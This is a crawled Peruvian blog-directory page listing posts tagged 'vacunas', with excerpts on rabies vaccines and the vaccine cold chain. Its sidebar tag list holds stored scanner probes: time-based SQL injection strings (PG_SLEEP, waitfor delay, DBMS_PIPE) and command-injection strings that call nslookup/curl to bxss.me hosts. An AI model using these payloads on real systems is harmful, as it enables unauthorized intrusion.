

--- FILE ---
content_type: text/html
request_url: http://blogsperu.com/tag/vacunas
body_size: 5590
content:
<!DOCTYPE html>

<html>
<head>
<title>Buscando vacunas en Blogs Peru - Comunidad de weblogs del Perú</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta name="Description" content="Blogs Peru, Directorio de bitacoras"/>
<LINK REL="SHORTCUT ICON" HREF="http://www.blogsperu.com/favicon.ico">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BV08VN0RY2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BV08VN0RY2');
</script>

<style type="text/css">
<!--
.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	border: 1px solid #000000;
}
.menu01 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu02.gif");
}
.menu01texto {
	font-size: 11px;
	padding-left:50px;
	padding-top:4px;
}
.menu01texto a {
	font-family:  Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
.menu01texto a:hover {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}
.menu03 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu03.gif");
}
.menu04 ,.menu04 a{
	font-family: Arial, Helvetica, sans-serif;
	color:#000099;
	background-image:url("/commons/menu04.gif");
}
.menu03texto {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	padding-left:15px;
}
.menu03body
{
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	padding: 6px 5px 5px 5px;
}

.menu03comentario
{
color:#999999;
}

.img01
{
	padding: 5px 5px 5px 5px;
	background-color:#FFFFFF;
	border:1px solid #cccccc;
}

.menu03body a {
	color:#3464CC;
}
.menu03body a:hover {
	color:#ff0000;
}
.menu03borde {
	border-top: 1px none #cccccc;
	border-right: 1px none #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}

.menu03bordederecha {
	border-top: 1px none #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}
.menu04texto {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
}

.menu04titulo  {
	font-family: tahoma, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color:#gggggg;
}
.menu04titulo a {
font-size: 13px;
color:#0054FF;
}

.menu04autor , .menu04autor a, .menu04autor a:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color: #999999;
}
.menu04texto a, .menu04body a:hover {
	color:#3464CC;
}
.menu04barra  {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
	color:#666666;
}
.menu04barra a  {
	color:#666666;
}
.menu04borde {
	border-top: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px solid #cccccc;
}

hr
{
 color:#CCCCCC;
height:1px;
}


-->
</style>
</head>
<body>
<div id="menu00" style="position:absolute; left:0px; top:0px; width:955px; height:70px; z-index:1; background-image: url(/commons/menu01.jpg); layer-background-image: url(/commons/menu01.jpg); border: 1px none #000000;">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#680105">
    <tr>
      <td width="48%"><img src="/commons/menu01_text.jpg" width="228" height="50"></td>
      <td width="52%" align="right"><form action="/busca.asp" method="post">
          <table width="160"  border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="60"><input name="tag" type="text" class="txt" id="tag" size="12" /></td>
              <td width="140"><input name=" insert" type="image" class="enviar" value="Buscar" src="/commons/buscar.gif" width="71" height="18"/></td>
            </tr>
          </table>
      </form></td>
    </tr>
  </table>
</div>
<div id="menu01" style="position:absolute; left:0px; top:70px; width:955px; height:24px; z-index:2; class="menu01 class="menu01"">
<div class="menu01texto">
<a href="http://www.blogsperu.com/">Inicio</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/directorio.asp">Directorio</a>     &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/suscribirse.asp">Suscribirse</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/lista_interes.asp">Lista de Inter&eacute;s</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="more.asp">M&aacute;s &gt;&gt;</a></div>
</div>
<div id="menu03" style="position:absolute; left:0px; top:94px; width:172px; z-index:3" class="menu03borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Feliz Cumplea&ntilde;os</div></td>
  </tr>
</table>
<div class="menu03body">

[<a href="http://musicales.lamula.pe/">Asterisco</a>]

[<a href="http://www.miraelfuturo.com">evacubanita</a>]

<br>
<a href="/aniversarios.asp?m=1"><strong>Mas..</strong></a>
</div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Canales </div>
    </td>
  </tr>
</table>
  <div class="menu03body">
       		
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=10">Actualidad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=41">Anime Manga</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=2">Arte/Cultura</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=28">Autos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=40">Belleza Modas Fashion</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=22">Blogsperú</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=17">Cine</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=35">Comic/Cartoon</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=37">Defensa del Consumidor</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=21">Deportes</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=16">Economía</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=11">Educación Ciencia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=14">Erotismo, Sexo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=3">Fotologs</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=36">Gastronomia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=27">Historia Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=43">Internacionales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=8">Internet</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=25">Literatura Crítica</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=18">Literatura Relatos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=29">Marketing</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=44">Mascotas</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=15">Medicina</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=31">Miscelánea</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=34">Miscelanea Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=19">Música</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=33">Naturaleza/Animales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=6">Negocios Corporativos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=20">Noticias/Tv/Farándula</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=1">Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=39">PodCast</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=13">Política</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=42">Politica Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=38">Recursos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=30">Religión</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=24">Sociedad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=9">Tecnología</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=4">Viajes Turismo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=23">VideoJuegos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=32">Videolog</a><br>
  	          
			<img src="/commons/dot01.gif" align="absmiddle" border=0>
			<a href="/directorio.asp"><strong>M&aacute;s blogs... </strong></a>
  </div>
</div>
<div id="menu03" style="position:absolute; left:783px; top:94px; width:172px; z-index:3" class="menu03bordederecha">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
    <tr>
      <td height="20"><div class="menu03texto"> Publicaciones </div></td>
    </tr>
  </table>
  <div class="menu03body" align="center">
  <p>
   
      <img class="img01" src="/entrevista/i610.jpg"><br>
      No más blogs:<br>
      <a href="/blog.asp?b=610&cat=13">Lacrim&#243;gena</a><br>
	 <span class="menu03comentario">9 Comentario(s)</span><br>
      <br>
      
  <img class="img01" src="/entrevista/i611.jpg"><br>
  El Blog:<br>
  <a href="/blog.asp?b=611&cat=5">Tan s&#243;lo unas burbujas</a><br>
<span class="menu03comentario">630 Comentario(s)</span><br>
  <br>
  
    <img class="img01" src="/entrevista/i609.jpg"><br>
    Entrevista:<br>
   <a href="/blog.asp?b=609&cat=0">Cinencuentro</a><br>
	<span class="menu03comentario">0 Comentario(s)</span><br>
    <br>
    
    <img src="/entrevista/i600.jpg"><br>
    Internacional:<br>
    <a href="/blog.asp?b=600&cat=12">David Kroodzma</a><br>
	<span class="menu03comentario">98664 Comentario(s)</span><br>
    <br>
    
</p>
  </div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
      <tr>
        <td height="20" ><div class="menu03texto">Explora Busca</div></td>
      </tr>
  </table>

<div class="menu03body" align="center">
[<a href="/tag/Google">Google</a>]
[<a href="/tag/Dale Howard">Dale Howard</a>]
[<a href="/tag/CaBi">CaBi</a>]
[<a href="/tag/CaBi(,,) .,))">CaBi(,,) .,))</a>]
[<a href="/tag/WSDE">WSDE</a>]
[<a href="/tag/WSDE,) .,).(,">WSDE,) .,).(,</a>]
[<a href="/tag/1">1</a>]
[<a href="/tag/@@WRls8">@@WRls8</a>]
[<a href="/tag/1&#192;&#167;&#192;&#162;25272522\\ ">1&#192;&#167;&#192;&#162;25272522\\ </a>]
[<a href="/tag/1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR">1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR</a>]
[<a href="/tag/1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(">1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(</a>]
[<a href="/tag/1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))">1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))">1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))">11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))">11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11) OR 859=(SELECT 859 FROM PG_SLEEP(15))">11) OR 859=(SELECT 859 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11 OR 121=(SELECT 121 FROM PG_SLEEP(15))">11 OR 121=(SELECT 121 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1WdQdInLN)); waitfor delay 0:0:15  ">1WdQdInLN)); waitfor delay 0:0:15  </a>]
[<a href="/tag/17VPVKNTf); waitfor delay 0:0:15  ">17VPVKNTf); waitfor delay 0:0:15  </a>]
[<a href="/tag/1IjO1yhzl; waitfor delay 0:0:15  ">1IjO1yhzl; waitfor delay 0:0:15  </a>]
[<a href="/tag/11 waitfor delay 0:0:15  ">11 waitfor delay 0:0:15  </a>]
[<a href="/tag/11)); waitfor delay 0:0:15  ">11)); waitfor delay 0:0:15  </a>]
[<a href="/tag/11); waitfor delay 0:0:15  ">11); waitfor delay 0:0:15  </a>]
[<a href="/tag/11; waitfor delay 0:0:15  ">11; waitfor delay 0:0:15  </a>]
[<a href="/tag/((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+">((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+</a>]
[<a href="/tag/10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z">10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z</a>]
[<a href="/tag/10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ">10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ</a>]
[<a href="/tag/1*if(now()=sysdate(),sleep(15),0)">1*if(now()=sysdate(),sleep(15),0)</a>]
[<a href="/tag/1 OR 3+2862861=0+0+0+1">1 OR 3+2862861=0+0+0+1</a>]
[<a href="/tag/1 OR 2+2862861=0+0+0+1">1 OR 2+2862861=0+0+0+1</a>]
[<a href="/tag/1*1">1*1</a>]
[<a href="/tag/1rR8VRpxU">1rR8VRpxU</a>]
[<a href="/tag/(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289">(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289</a>]
[<a href="/tag/|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69">|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69</a>]
[<a href="/tag/;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur">;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur</a>]
[<a href="/tag/`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur">`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur</a>]
[<a href="/tag/|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur">|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur</a>]
[<a href="/tag/(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl">(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl</a>]
[<a href="/tag/nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl">nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl</a>]
[<a href="/tag/$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur">$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur</a>]

<br>
<a href="/tag_lista.asp"><strong>M&aacute;s..</strong></a></div>
</div>
<div id="menu03" style="position:absolute; left:171px; top:94px; width:610px; z-index:3" class="menu04borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu04">
    <tr>
      <td height="20" align="center"><div class="menu03texto"> Ver &gt;&gt; <a href="/contenido.asp">Actualizados</a> | <a href="#">M&aacute;s Visitados (500) </a></div></td>
    </tr>
  </table>

  <table width="100%"  border="0" cellpadding="5" cellspacing="2" >
  <tr>
<td width="50%" valign="top">
<span class="menu04titulo"><a href="/show.asp?cod=7690&purl=http://gipeit.blogspot.com/">Viajeros y Salud : Acceso a las vacunas antirr&#225;bicas seguras - recordando del 2008 al 2016 </a><br>vacunas en Viajeros y Salud</span><br>
<span class="menu04texto">Por all&#225; por el a&#241;o 2008 el Dr. Gomez publicaba esta editorial en&#160; Bolet&#237;n Epidemiol&#243;gico (Lima), Vol. 17 (44), 2008. Al parecer seguimos utilizando las vacunas producidas en cereb...</span>
<br>
<span class="menu04autor"><img src="/commons/dot.jpg" width="15" height="7" align="absmiddle">
<a href="/show.asp?cod=7690&purl=http://gipeit.blogspot.com/" onMouseOver="javascript:window.status='http://gipeit.blogspot.com/';return true;" onMouseOut="javascript:window.status='';return true;" title="http://gipeit.blogspot.com/">
GIPEIT</a> (1122d)</span>
<span class="menu04barra"><a href="#">Viajes Turismo</a> | <a href="/blog/7690">Info</a></span>
</td>

<td width="50%" valign="top">
<span class="menu04titulo"><a href="/show.asp?cod=17900&purl=http://www.ayudaciencia.com/" title="http://www.ayudaciencia.com/" >libros gratis</a><br>vacunas en libros gratis</span><br>
<span class="menu04texto">      Se define como cadena de fr&#237;o a  la serie de elementos y actividades necesarios para garantizar la  potencia inmunizante de las vacunas desde su fabricaci&#243;n hasta la  adminis...</span>
<br>
<span class="menu04autor"><img src="/commons/dot.jpg" width="15" height="7" align="absmiddle"><a href="/show.asp?cod=17900&purl=http://www.ayudaciencia.com/"  onmouseover="javascript:window.status='http://www.ayudaciencia.com/';return true;" onMouseOut="javascript:window.status='';return true;" title="http://www.ayudaciencia.com/">cesardpaz</a> (5753d)</span>
<span class="menu04barra"><a href="#">Educaci&#243;n Ciencia</a> | <a href="/blog/17900">Info</a></span>
</td>

    </tr>
  </table>
  <hr >
  <div class="menu03body"><b>Blogs que hablan del tema:</b><br><br>
		<a href="/show.asp?cod=13674&purl=http://www.amenito.com/" >Tecnologia</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=7690&purl=http://gipeit.blogspot.com/" >Viajeros y Salud</a>&nbsp;&nbsp;

	</div>

<p>&nbsp;</p>
<div class="menu03body">
  <p>%3FNo encuentra lo que busca?
      
      
      <a href="http://youtube.com/results?search_query=vacunas&search=Search">Youtube - Videos de vacunas</a><br>
      <a href="http://www.dailymotion.com/relevance/search/vacunas/1">DailyMotion Videos de vacunas </a><br>
      <a href="http://www.google.com.pe/custom?domains=blogsperu.com&q=vacunas&sa=B%FAsqueda&sitesearch=blogsperu.com&client=pub-0301216312645350&forid=1&ie=ISO-8859-1&oe=ISO-8859-1&cof=GALT%3A%23008000%3BGL%3A1%3BDIV%3A%23336699%3BVLC%3A663399%3BAH%3Acenter%3BBGC%3AFFFFFF%3BLBGC%3A336699%3BALC%3A0000FF%3BLC%3A0000FF%3BT%3A000000%3BGFNT%3A0000FF%3BGIMP%3A0000FF%3BFORID%3A1%3B&hl=es">Presione aqu&iacute; para continuar con la b&uacute;squeda usando google</a><br>
      
      <a href="http://flickr.com/search/?q=vacunas">Fotos de vacunas</a></p>
  </p>
  <div class="menu04 menu03texto">
  <center>
  <strong><a href="http://blogsperu.com/tag/vacunas">vacunas</a> en blogsperu :</strong>
  </center>
  </div>

  <p>Enl&aacute;zanos incluyendo este c&oacute;digo a tus post en la edici&oacute;n HTML <br>
    Usuarios de Wordpress activar la opci&oacute;n HTML (Edit HTML Source) </p>
  <p>
    <textarea name="codigoenlace" cols="60" id="codigoenlace">Tag: [<a href="http://blogsperu.com/tag/vacunas" >vacunas</a>]</textarea>
    <br>

</p>
</div>
 


</div>



</body>
</html>

